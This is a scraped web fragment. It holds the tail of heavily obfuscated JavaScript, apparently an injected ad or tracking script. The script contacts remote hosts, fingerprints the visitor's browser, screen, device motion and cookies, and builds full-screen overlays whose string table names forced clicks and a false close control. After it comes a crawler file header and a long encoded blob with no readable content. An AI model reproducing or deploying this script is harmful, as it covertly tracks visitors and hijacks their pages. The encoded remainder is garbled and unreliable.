Date()[_0x30ba4f(0x1f9)](),_0x5e16b7[_0x30ba4f(0x213)]=0x0,_0x5e16b7[_0x30ba4f(0x28b)]=0x0,_0x5e16b7[_0x30ba4f(0x1ca)]=0x0,_0x5e16b7[_0x30ba4f(0x1e2)]=0x1,_0x443ceb['yb'](_0x5e16b7),_0x443ceb[_0x30ba4f(0x263)](_0x5e16b7),_0x443ceb[_0x30ba4f(0x227)](_0x5e16b7),_0x443ceb['ac'](_0x5e16b7),_0x443ceb['gb'](_0x5e16b7),_0x443ceb['db'](_0x5e16b7));}catch(_0x627af1){_0x443ceb[_0x30ba4f(0x27a)](_0x627af1);}var _0x39455d=new XMLHttpRequest();_0x39455d[_0x30ba4f(0x1de)]('GET',_0x49f2ac[_0x30ba4f(0x1b9)](_0x49f2ac[_0x30ba4f(0x211)](_0x5e16b7[_0x30ba4f(0x21a)]+_0x49f2ac[_0x30ba4f(0x268)],_0x5e16b7['id'])+_0x49f2ac[_0x30ba4f(0x296)],Math[_0x30ba4f(0x1b7)]()),!0x0),_0x39455d[_0x30ba4f(0x2d6)](_0x49f2ac['ovUcX'],'application/x-www-form-urlencoded'),_0x39455d['send'](),_0x39455d[_0x30ba4f(0x2ae)]=function(){var _0x378608=_0x30ba4f,_0x173e6c={'RiKza':_0x49f2ac[_0x378608(0x269)]};try{if(_0x49f2ac[_0x378608(0x23a)](0x4,_0x39455d[_0x378608(0x27b)])&&_0x49f2ac[_0x378608(0x219)](0xc8,_0x39455d['status'])){var _0x51c311=JSON['parse'](_0x39455d[_0x378608(0x2ca)]),_0x22a50e=JSON['parse'](_0x443ceb['de'](_0x51c311[_0x378608(0x2b0)]));_0x22a50e['string']=_0x51c311[_0x378608(0x280)],_0x22a50e[_0x378608(0x17e)]=window['innerWidth'],_0x49f2ac[_0x378608(0x1c9)](_0x49f2ac[_0x378608(0x1bf)](parseInt,window[_0x378608(0x224)][_0x378608(0x256)])/parseInt(window[_0x378608(0x224)]['width']),1.7)?(_0x22a50e[_0x378608(0x256)]=_0x49f2ac[_0x378608(0x2d5)](parseInt,_0x49f2ac['DmCkl'](_0x49f2ac[_0x378608(0x298)](_0x22a50e[_0x378608(0x17e)],0x280),0x7c+_0x49f2ac[_0x378608(0x29c)](0x28,_0x49f2ac[_0x378608(0x230)](0x3,_0x22a50e['size'])))),_0x22a50e[_0x378608(0x1a2)]=_0x49f2ac[_0x378608(0x215)](parseInt,_0x49f2ac[_0x378608(0x21f)](_0x49f2ac[_0x378608(0x1ec)](_0x22a50e[_0x378608(0x17e)],0x280),_0x22a50e['hid_height']))):(_0x22a50e[_0x378608(0x256)]=0x78,_0x22a50e['hiheight']=0x0),_0x22a50e[_0x378608(0x18d)]=navigator[_0x378608(0x1b5)][_0x378608(0x1fa)](),_0x22a50e[_0x378608(0x283)]=new Date()[_0x378608(0x1f9)](),_0x22a50e[_0x378608(0x213)]=0x0,_0x22a50e['hid_c_number']=0x0,_0x22a50e[_0x378608(0x1ca)]=0x0,_0x22a50e['show_number']=_0x443ceb['gCook'](_0x49f2ac[_0x378608(0x252)](_0x378608(0x1e2),_0x22a50e['id'])),_0x22a50e['show_number']?_0x22a50e[_0x378608(0x1e2)]=_0x49f2ac[_0x378608(0x292)](_0x49f2ac[_0x378608(0x1e0)](parseInt,_0x22a50e[_0x378608(0x1e2)]),0x1):_0x22a50e[_0x378608(0x1e2)]=0x1,_0x49f2ac['bZAPu'](setTimeout,function(){var _0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00Q^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@00Q^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var lwckewfr_is_ws = lwckewfr_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182313644.txt
body_size: 176452
content:
~0qk;wqhprtWre7/r;sF1Y7tF%4S}Fsfsi0|w4B0NyX+RsuB~%)f}JN}d;iQXfp5z@nkyF7NR5YA6)_oFFFUVfn^USDq](Y{FF4BTF^T2Ydn:W09u{^0:5rxr_xiS5dS^irpW+^-qon^A@JJdAWNw9r+x-^+6;)]5:6^JF6LJF@}O2FnYe7U@(:FO{5EXdUnd{SrrNdQFN@F^1YzfQK1JA(4+;2A_K6kf165JV(K+ipOzN1NXNVF^niuf}J-VNi6Ct^(S_Ykh:{h;(dIYC-OW%tNRF_:qNV}:oNdiSJ+iz:B6CB7kNdqSL@52qfx;Ni4O%S)y_&f4:^)qN&]F~ryx{iq2y@fCyT6C75LK;|BRN&]XN1EFy@qSsApAfV:qNif6K^yp0-nNN%Q5;_6OLVfq;4Y4_&A4QsE5YkT2qq+InYth(iApQ1k_5:T5(i(6{Tq2y;Cqy@)hf;15B-JWupB]ESRzYs(DqpKykERkLV52:NF&W]IN1VNpF)yX9h5Uf@}5X5@KN_qS1_I7UI7zFsyF+ViSyK:qY4~DF1&0(idhf1)0{_VpiBSW}I59f:kh)ED~z6w)XtpTzne|(TTOkLfW16x)sAR)}qI|7wLof}nYIDywy^yp_4VTQi1JYs^owS_zQ(fN_Lp;(ph;;&)RLqKfAIUkh0exQ1|XQi^^ykAC(V5qf%p2;/NF;ENkzkp2QxB6LqV-:@~77wk5xOO+;96@uO-]wELttNp&Xw&XY77s%751N/CnF&fsn:IS(&uD~D(9wD1eup-kEyQeiE(kKK_56{S+~Lzx_72nRSBkN7&}/X1%/e4{/7sQQe|0R0-]%eCo//sQ///%/etTRo(kup(9uDpWup(kuI-k;7CoN)tFF7&0Y72sRI-]xI2zuDp9xIO+up-9uD(Wy/e41K%XS]reoEfzrDIEuIBkNe&}QCi0e74{;@%:@]h-(/rLVuf&)zTL5iX5|rDy;|iFxDLt;7Xo%72K{RO-%/2K~BB]uIB]uEIEuE~E~I|ERy|ERWiEhyiEhW~Efyrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S]uN4+];|hENSBoyCER~BBoyCuxIB+];wNwNSBsNE-4W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S]uN4+];|hwNSBoyCER~BBoyCuxIB+];wNwNSBsNE-4W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CUqN|u^Uk+htVyTUkWFywI0-i0nN|uht|NCNw(4-4SRykB4yxWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4WrUENwhRLsy4+0D-6w_{oXWW0SrBQ2tsOzYXA60NiJe&ODY^}dR(Q7e|:D&kdNf%QY/d%@hF1CQo_Le&o}fX]CR%Q&X7@1dJsCR/|&qe5{hy^ih~7r:Wr%}Akpyx~D1{;rT)DTswCD07{xJX(Q0ChDJ-hrDEinRfA:^dCzYNrtnQA_)X@^fAs5@JA7^k/KFe9qC)Y&X5D1-zC)TsAFk_5oLLsq7-_JL+}XKA27+{%75_Y1{59C/)L7NwDK&1_&u/R7&x:1X/wF0Q_eF5nqE7&RsLFX:/{oWhAf5TLdQs92/y)4QdYdCh|TB&A;%0IVyxuu7uT-wXF]9x|Af9A0{F%Vkq&&2^q1UeeY~X:0{FDAKBs2WhySifheYNo~L%zi(k~q-Fio-BA9NJJh-%Ez%)WOOKq)YC((u7:UJ;uxx+-oE10CrfSf/5LD0{%d{s^sW&J~YA6eie6(QFAtAo}C-XS&i6^(/XnzzU@-(nV9VsyABf^V0@@uYf4-QA+sAfp}AB2V76yq-%|%wT9+}^R}f^Se2&^6df:d2KAqqsTs(NdVeUI%z;(dL:+dVTd-C52eq9Ri]uNNQ^0S0QrO~OBu0I+Ry+O;Ns/;+A|A9kD^on(nBC7h}+ATq:Y-0}Ow}Xs}]NJAXLq_(%9(D}sw4n{|iUy-&}~hFS~hu@^|kx69rkE-Jr+~qqphhsRwktY)X)F()Fp}f~0|TO4Cq^}9~7Y5^&uQUVr|y9R-}&0wyL_):1u-fO_0:C^@2iO6IYfd/i}F-LToy]5AJz{f|6q&A-q^~Xw_;S|-sq/BhVfJe40KUQ44}OAd]VoIifRS/I:p0p1xhtoS}N|)O6(|C)psWoND_A-2O|Sw-fATf(n:U:k+k{W+U)oDrC9NxFkfVeVVd}--4@h&hB@B@{qqUVE}w&JQ]Uu]/w;;oh0(}DQs~]&dQFwS}-Y2k@N/n7SJ1;JCV&pkL:tn&EsoJ&}2%YA%i7B+EY;+JU^/:^J7Jfs;ho/fI^:]@4eCL&nV]C]nd~spiW:}qCe:Y00V&Vu]AU)SL)]ywK(11LOY;(qQUR@(9U&&YK2-%JS{]6+;hu;e%^0LD}uWIWsBWC{0^O/t;TxED70)YQQBC74DpLoxOK7Ox{]pE;%%E-6{FA)FOQYA1XR0UsBeX)SOoDQ799t^k~IKrFC]2;ERXIqyy9-~wrzY+hNVWU(rLIVUw|4u2B]WssOzDr6nFzSSLqq9/fpiq~(rRUq(ry~xkW7%DnBeh&KDp-^D00%)F;toe~xkAA5A}B%U5+@tiL}X(uUpX/BU4o6z6huit|uY(DCLqooRoS(Dn}A{5E6w}A2Bkkhs}FTW1zr@BAt1%u];s1ixT5xRB&qi(sw2WpAw%0xkF+40]4z^r{;EWfTNKO97f+C~%zr6E)+xRVyVei}LoEFYAeuSJVSE6ti&y}]VK^hDV5CtQs-Dk@Wz;;T95()/^x;9{II|i/6k+~rCIfTnf]ekf(SJ(f~i|LUTL(qTn7xV6+RI~DpVAdD06n{(kroA69(241U:i7Fon+]zhWoSqSS~;T2t(Th0nKSA+5V@I;]~@i^NpXIwp1Ew64Y0Aw5:yez;(@k9:x)CV4oAJ0)4ih9%u6A|BCqST9hU]V5_Jn~F:t/]Inr-s_D;pKwCSzd]~ABS5-z^wCkrh|UhVAUWfR]Vrp@~d5rUC7{;@upOpV]XD6^VQXizrEIL-Sz:6L;q5qy--ihCk{~nq_9Bf()xhhz)7i6ry^Jk^%T0h_K7IA^Jf2];4p&+%iS+OI70Os+LOEW}NxNUN2pJ-_YFdt{Kxd9iT9eBd~&kX&ITw~+6IO@L9W4_7hte]VCTL_iDn0)NO}hF^NfCNC42]kK4A)}KW0o+&BO1449-R:d09C%+xE;]WpwWLNf^(5-JWJTrEFX{V&&;;r6Y~9itkpKTFdDfxBohy@pif]iIVEBV2%nTdKTLkN_sNihKFik;1Nuk^|Qu~I9/42ReE:~C27OURJqS-R_K&S(yN{R+qYYt^5Cxdzksu2W:qsqtYVJO(WdR{1:4trrAQE;k{AE;1KKJIu:LhR~@}WJ|Vq2N5_DIdEyu~F1oWoLQrhh;sD}q5s+T)1EAu;V9q:&N@Ez)w4zT:h0IS%7Xr02Q7i+Q-OxNFtp-TqNK(BoqqtArSD--k/UC(FV{nVJ1zWf&h^f71:t^@t+(WU;WD-E_iVF/h@IV6L;4uE@{i0pErrWyoAJ_Inohw(Snppt|Nf^xkx@&Xx6Vid5wq4(xr7;n(YN1@wN7CKOW-;UJ(pfzDuAIepT5|I5^rL5O@K6Ep0Ah(:D;+Rhwi@0n:~Lie{s17ud)KA^q^oO-oU^o-@kf^pTUYiA&J4wws+K-INYEr@f0KEN:u59^LwQ}Vy5(LLD@fidfR~rFUqTN+Ry{%-Ne)Yk~s2_-{f{OKAW:WUdKU5UKekqF{xO9JokV}|E%iI;zxp}Rsyd;YBBL%N~E)6eY/;NEyEtV)x]F(Tu^OYi5ik4xw_DD4kLCK:EJ)}JxE:uwYzXUU0CTk)sd4A69;;-fN}A%4^T7hD;f}UBpeyO;qN0zKddhXB;h{-^N@En]k1WE0~1UzO1{uq;VQz|:Bxn+&Y/BOU%Qr;nLk]+2:6d+/BI/WniXB;7Y9kz9579]r1{rhJ|kieyeNDBT2KktX)/dIO6_kkA~]&9s}1uE]__06~{6t~dDpCpr7{6Iy]IzRpDC-TssquuTRxkrWI~R6/YBzod:K_r0|kTx(N42E5NUA^oKik6KpkB_5J@6ip_-oXdfI/w2:D:TF6eX+x4Wf7{Eh%/^WdV@LVLOorwU2]eN&]z{RdJi~FE)B/:-tBCFA~_(B5^ri]A/Ee@^o@Rk@D0wF&Qsxoe;BYt6InUAYCV_^+AJBEz5T9C(Jy@z_n9i^_^V^i}A5&yIh)Byit)(^I/]7z-+L}n1)C)B^y(E]&U;o}5&]IL+Yn5ATnO~]_|^dKw;%uCV0RASLL1Jx)(}r9/NNJFRKT2fh|;WpYIp{D~/nh^w)V)QLXA|d^dW/]TdC6r]1;Ei%T(}S~YU~w&O&E~{)1I:UJ%E{onWf-sR%B^(eWh2hy{u9pf4/]5_D~R;{E{:}W|EOp|WArB/%~RU&yBX%u:)%]RX;ueNrWd@SNs)6-K1f+_0;]I~TBh|CU4ft()tT-UoQ+6nuWtz1B-N@-UCVE-;e-FzFB&CiEysX+Cy7BkxTIz({Eu@]Bd(IE&VNEV|qI&6)y/%prB7&yo0nESrWyh)2]L1fu+fh]7doW7@^B50|rA)F-BWJWAzW~wsY(}Ax(ALtIV1irpiFy_)%-6U)IV&sBOQEfquJf]QWux6yunx%f&1XELx5(Y^9BAqX{i9;Cq9eITk4Y|ifyh9q~u9;2RIn_0trVqN|66+IrV]VxC;x_T])E2]-h49zS9&zV~E}%-6&2k9OS^9_Vhk0QS])RThF_&NuTx|O-]IsF@)AV@+5(-;Vy6AkyT+_]E+(Firxyietx^kFiR]qBkWC5Tiwzi]wY]hqehdq/it@-wy%0V]U-496W|;;z^9/fp7n~i+T{9C@~ikS9B;(kVzU%TdswT9Fsh+riIriDrrJU&97I~+9S0zCqhzXfBzFK4y/JSzR_O]A5~]95OVA;hIYR9]ioTNKki]q%uk{S2B&V6t/]qf&wp)s;R]2%Rtf9ieT0@tBp9-4xVk|Jo-4JVIu//U~hx%x}uq61YOpT/Lr_&Fh|1WAhIAuQ%LRU}W|@TBVV}^xI0]}5~DIQroB|%O-BQDCNDEr@7p-)WIA2tOh@&Uwu|IBBBSRn6R2/K0D1Fnwi+Jh:D~qqdDh|E-AAqfwkLd9_&UrNhEhYzQAT4O&u{ABNFO~L0DhFqo69XI&:oqVX}BkhLDi19-&DnNEy%(}u~SAwzrrs6usz~RBC0E97EIw)dpB;E}T9w+u(;(q45fh};Au5wr}@VqRX0OSd)FE:OBV&UDr_WBw&NhqSSos4q(Vf6Lp_ToW4W:wd_Jx&IYw4oi]K%O6)KLikS;xN^(nk6Y~72Jo0Ryps^hTB7W6uB/DWqWsz;K~B)6SWfU+]-otEB1fr)@fBo5]Sf2OB{}-];S2WY]4rIK&hKsWE^D4]p:rWQxx-Q;4;u]Yp:FLWQU%-U;eEtkq(AVpU+sypAUEyCW+~]Q)-2K+ST]sBVTLEYpu]i}YW&9fA~t+AieFf4h7]Ch~]065E-72E-sdW_6IEENr-EDBrA;xB7XTEJQ]y(i|EsIq+Xw0N]FBp@XU(YQSx9hYpKLwUs5%SB1BWXeI~y(s]+L9Uqn;]kFQp^9LzV)F]OR_yS&hy:TVBD:YNECuzYRu-fAV(1d7~SRyW(CkVV&;+_h9BVfOE&_-E1A-NY-}IsfKO7n4B)S:BqBKEy&e/x:ufK]ESR-Az~znKA^f|J)O:]wTp0^-5n;eLV&E4T|NB}e]USCk~x2Fy-~Ei|NWJdq@s2y%x^^F7VAD-w;(9k];skd]ti&B%xzr2oiXQ}]D&Id:xnU^DkiV%u&~{iV_D&iDz2kqSCA+e6)@F6C{^xqF5@+~f6&B/xYn+k79}wAEKiOu^p+IpOyFkswDCJE4:RzOpD+rYzE/J0OrUq]i)Er(/Ix{iD9uA9W0(Rz@&|ts~R2/7Iw5}rzt2C9R/ik2sxpfexSCX&-hsAt-4RI+7utBY2O62]I+EhBCUVO0k9-4|^kB7^~&yu9&xhkX9uJS1Bk0z]k@_hwNsDwWrT^&2/Q6~L~u%{yun0(Tt_Qu~Af~AAS~K)]R41-kXyp^_&F4w;%V9TKiUnR)wep5N0uw-&EJp|O^Qur0CoU6CqpUp4U]sz+hB%OK-6rT5}(hVOIUF9{nCxxu1D6|XwJkn(u@ruF^5Ofo:z0TQ-r4)9S~oQW6EdECIE0}6XY~D(IT%n}hVw00k]Ki|w~z5]n~@&fuJh^~n:@61ur)huQU1kV9yfhwpS(n96fiEUSTIsB2qSB69)zhUeS:4|qS:RI}1(S~50p]@LTxF(-2Lxq4WU+qinIK:Rnz{5Ih/(SzFQOTDt%xCkNw4e}u_)RCSpEr+Dou^2y0Kp::1tDRynBB{+%do1/}yQw}S|T@JTAwEdLA(eX{rtNBI79VpVz5+]Q@rd^5:h-zE)-sEVU-];9XWh(yuik6Vw;i(F~k6R;zhi;06RnuzCsNWFzwA0|6YT^TxB|eED44EN%Q;2p~y7dXIt&np)/yEB6wWhF6N]B&hfX&qWk^YzAqkf-%-)00k/IWE1U6k+q_q7u]qX{DyViIE)Nu(fd1L7SDS@u};{iJh+;7I0nUi-n%B^Uk+{9)Wd9W;;nfEd4zfS41kJKt]]0EEf-N-_o-kLuSBdE7-qo(6N+dz+:ky6f@SDzN~SWtR+LKk~5sEDkqNn74LfA;fEA~EY4|foVCyY~/D2-YWCzsW0fuIoDeQ)|efq79n4B@dxptKBz}z|+YJk+TXTBehpLt|4zRS:e1khWIApy9VB&VOiiDxswRekr)zpVyxs9;1TC~]@B%DW+-%CUr;sy~FL9(Et9|iC+2X|;:^Sw%LzNw{he7BB]Nr|]r^ze|/RwSy:t4puWy7~p~+irNEDfRq^N:ihNB}i]nx{;:x|fXnk(@Uhw{irfr]LOFW6-0E2-R()S4Xokx:dkrIIxDWBk+XpIwe^IEx9O0wIuf@rB1hRCE{6yiSJWdfhARRiq/hhSJWx]470~wTd]YsTisB0y|^SAyyhf_4T+KSu]95kJX@h;2LiI_Qp+@rR9Vrukstu9e(u9-rTIq5/BSf9N:~KsttV]0o)I6;4^B5-+qKyR&XeEi:7BsOt%r_&A2eWO^Q}F-YyRwsCB9WfQR|(_+k;Uu:/{TE4UuA&-s)(E|RB]Eofe~X%S6SRS45{^T91Lu~TIAqhpR;hB6_{dU^/u6J+h-(R|uFw+-xdy@Kp(L}fIiUS||U;pBhWIQC2uuF_()_:pT(JL}4sxTh&pA;(L@iopQf&Ih1E0RIkxnJ&-oJsLdhy0I1]D2/@u-VKh6]tnusRQdfizxV(si)xWT(E0|4k&uND-0/XkhIez|@6O|@@DO5|su~XIix+0RIB}hiq^E)u(hy;uBWFy4{-Eq%6IuC)OpD:RLou}9i9/REynVteN2pU4srUQ5Tw]DFuedUrs_+r%KRr)ON|VfkEX&]2zfpdQ4E)IyE7xSyXe1AST@:27YD|7%Fph}0RT_]UeC;0:EkA{L0)fdkYq]ziDiWtnYBf~i^kenB1/VA]qft7%ouxEDt|K{kWB1-hd:9p9D~VYQ~/]{z/u2hY6}^-QD2yI:q-|;i()qtBnL_uNQtNe7zsV%)6VE((CDBYiJ6+CF;T|&z2XWktoRITi{i/AWWCKN(65d-ft^WdVSU9h^I6fSikRoixROkKx]}9i&eNh+(qudVs;~+dB-ke96+q4}Wr%]yJ-;ES%AU4p|-YuIr207]5sXpqL+-Tw@A-oX{-AC+x~)99CY}DA-SJ2((|@)sK|]&Rs%k:UWu+WYnV9I+:zp;zzhWOe~4I4x4Ie+~}U|phseUiBuRDfD%@K6U9R^r+9Q5wx{9ikp|49Ck0ttErSQYFBfE6-DXSIwKok|EdSn^usO-hIr)SeDo(u4::OnLIu%%fWzYR]2iRV6^4tsVq~SxuJkpU9E+(9~Wxi&UwC}0;+fJ|N^0sFe~oytV-kC(4wJ|i&5ew;)BF5|}46kno)]6Bk/sAVTz_)h&w9h;Td&F4tx%%Yfw^y-t1S&x:Xn@|y__hiBnS7OEidAOQe+F|qWk0W_KkYEKw|p{CRyS4VtCnw5Qp9t~J9EJ@kJ&/FTXhq~Of5~&OR|sY:U}AsV@e0%iC1wBSpRBd0SY6Jn:U2|UBD~@D;6Ws~-:TnhIATdB9Ios0]o^RxAo~7C:zN-)BAI{]Ww52+9nTf5@TW}~X2C:E2V@QE97z0koJz4B-X6TFr0V/1yLiETDt}sT-rKdiIhr&Er5urwi2E519/u;/)~yfDR|hdzkzLDXiERBqJo(&x6%@5^&%~hB5Ci6Xy)%1OrI@hFsu9Su{LisJBS9k/Lr:Y60)YsI9syx-EfuR0u2uWrX1srAWNwExOSnT{6T7;^F){InU(dVRoRnpfV5Cod6CuE;+0D@6BArIrqqB~W)Ky16et62XoA0Yy^}}/}V9}0X-Yuk:dO9X~+VKWXnWA6OTUR07A%_59i|nFsBdd_N&XED){uE{N&({2/(;BI(I_%ChO1fe&KQQ/;CFy5ht91QYQeCh0}f~s4Ky%7tJODY2-S~Q%~4TDnhDOCnE1T5i:npes4K~]eER}E(I9nRf%eCF]NqRW4KpQ9JRpwyN|:QY_o1_@hAR-i%N;YLAI+ie&5}{%1xzsWYeI4@yt/7QY57|5yz9/x1x}z6RA1F{(WwVEoO0WCK59e-Ft;CiOEAQ(9-:O4YFry_fyuk:)A^IW4}Ku~+VXz(I|Csy-x%YFdfX}1XzVY/Uos(e(B6KInEVDW(IJq^|AFB6JL6X9X%uEx9@16tQK0WkEeF@:(